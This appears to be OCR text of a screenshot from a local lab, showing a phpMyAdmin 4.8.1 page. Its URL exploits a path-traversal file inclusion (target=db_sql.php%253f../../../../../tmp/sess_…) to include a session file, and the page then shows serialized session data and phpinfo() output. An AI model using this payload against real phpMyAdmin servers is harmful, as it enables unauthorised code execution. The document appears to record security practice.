 127.0.0.1:8080 / mysql | phpMy
127.0.0.1:8080/index.php?target=db_sql.php%253f../../../../../tmp/sess_619cd5b47fc730f60a757f19ce6ea268
SRC CTF SSR Mac 网课 知识星球 | 深度连接... Node.js 中文网 Reverse shell cheat... TTSReader |文本到...
phpMyAdmin
近期访问 表收藏夹
information_schema
过滤器 x
新建
CHARACTER_SETS
COLLATIONS
COLLATION_CHARACTER_
COLUMNS
COLUMN_PRIVILEGES
ENGINES
EVENTS
FILES
GLOBAL_STATUS
GLOBAL_VARIABLES
INNODB_BUFFER_PAGE
INNODB_BUFFER_PAGE_L
INNODB_BUFFER_POOL_S
INNODB_CMP
INNODB_CMPMEM
INNODB_CMPMEM_RESET
INNODB_CMP_RESET
INNODB_LOCKS
INNODB_LOCK_WAITS
INNODB_TRX
KEY_COLUMN_USAGE
PARAMETERS
PARTITIONS
PLUGINS
PROCESSLIST
PROFILING
REFERENTIAL_CONSTRAIN
ROUTINES
SCHEMATA
SCHEMA_PRIVILEGES
SESSION_STATUS
SESSION_VARIABLES
STATISTICS
TABLES
TABLESPACES
TABLE_CONSTRAINTS
TABLE_PRIVILEGES
TRIGGERS
USER_PRIVILEGES
VIEWS
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
PMA_token |s:16:"YtBw,'}XT~)T3]lY";browser_access_time|a:2:{s:7:"default";i:1587713421;s:36:"9b613a4c-b8f8-f23e-5eb0-ae78883cec98";i:1587711455;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefswork";b:0;s:12:"trackingwork";b:0;s:14:"userconfigwork";b:0;s:9:"menuswork";b:0;s:7:"navwork";b:0;s:17:"savedsearcheswork";b:0;s:18:"centralcolumn
{s:13:"server_1_test";a:17:{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:0;s:12:"is_superuser";b:0;s:11:"binary_logs";a:0:{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"数据库";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"状
态";s:6:"rights";s:6:"用户";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:8:"settings";s:6:"设置";s:6:"binlog";s:15:"二进制日志";s:11:"replication";s:6:"复制";s:4:"vars";s:6:"变量";s:7:"charset";s:9:"字符集";s:7:"plugins";s:6:"插件";s:6:"engine";s:6:"引擎";}s:14:"menu-levels-db";a:14:{s:9:"structure";s:6:"结构";s:3:"sql";s:3:"SQL";s:6:"search";s:6:"搜索";s:17:"multi_table_query";s:6:"查
询";s:6:"export";s:6:"导出";s:6:"import";s:6:"导入";s:9:"operation";s:6:"操作";s:10:"privileges";s:6:"权限";s:8:"routines";s:6:"程序";s:6:"events";s:6:"事件";s:8:"triggers";s:9:"触发器";s:8:"tracking";s:6:"追踪";s:8:"designer";s:9:"设计器";s:15:"central_columns";s:12:"文本框列";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";i:1587713264;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1587693842;s:9:"userprefs";a:2:{s:4:"lang";s:5:"zh_CN";s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}}}s:13:"version_check";a:2:{s:8:"response";s:419:"{ "date": "2020-03-21", "version": "5.0.2", "releases": [ { "date": "2020-03-21", "php_versions": ">=5.5,<8.0", "version": "4.9.5",
"mysql_versions": ">=5.5" }, { "date": "2020-03-21", "php_versions": ">=7.1,<8.0", "version": "5.0.2", "mysql_versions": ">=5.5" } ] }";s:9:"timestamp";i:1587698367;}}userconfig|a:2:{s:2:"db";a:2:{s:4:"lang";s:5:"zh_CN";s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1587713264;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:15:{s:15:"favorite_tables";a:1:{i:1;a:0:
{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:18:"table_limit_offset";i:0;s:21:"table_limit_offset_db";s:4:"test";s:5:"query";a:1:{s:32:"751fb7afdba0fd4e08e13a124f5b8ab0";a:8:{s:3:"sql";s:27:"SELECT '
PHP Version 7.2.5
php
System Linux fb1cd4c61947 4.19.76-linuxkit #1 SMP Thu Oct 17 19:31:58 UTC 2019 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-
cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-
openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Technologies
zend®engine
Configuration
apache2handler
Apache Version Apache/2.4.25 (Debian)
Apache API Version 20120211
Server Administrator webmaster@localhost
Hostname:Port 172.21.0.3:80
User/Group www-data(33)/33
Max Requests Per Child: 0 - Keep Alive: on - Max Per Connection: 100
Timeouts Connection: 300 - Keep-Alive: 5
Virtual Server Yes
Server Root /etc/apache2
Loaded Modules core mod_so mod_watchdog http_core mod_log_config mod_logio mod_version mod_unixd mod_access_compat mod_alias mod_auth_basic
mod_authn_core mod_authn_file mod_authz_core mod_authz_host mod_authz_user mod_autoindex mod_deflate mod_dir mod_env
mod_filter mod_mime prefork mod_negotiation mod_php7 mod_reqtimeout mod_setenvif mod_status
Directive Local Value Master Value
engine 1 1
last_modified 0 0
xbithack 0 0
Apache Environment
Variable Value
HTTP_HOST 127.0.0.1:8080
HTTP_USER_AGENT Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:75.0) Gecko/20100101 Firefox/75.0
HTTP_ACCEPT text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
HTTP_ACCEPT_LANGUAGE zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
HTTP_ACCEPT_ENCODING gzip, deflate
HTTP_CONNECTION keep-alive
HTTP_COOKIE pma_lang=zh_CN; pma_collation_connection=utf8_unicode_ci; pma_iv-1=MdkO8AJHdnXyqLHiMGYsmQ%3D%3D; pmaUser-
1=RLba977PAHc0YrwhNM1%2Btg%3D%3D; phpMyAdmin=619cd5b47fc730f60a757f19ce6ea268
HTTP_UPGRADE_INSECURE_REQUESTS 1
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SERVER_SIGNATURE <address>Apache/2.4.25 (Debian) Server at 127.0.0.1 Port 8080</address>
SERVER_SOFTWARE Apache/2.4.25 (Debian)
控制台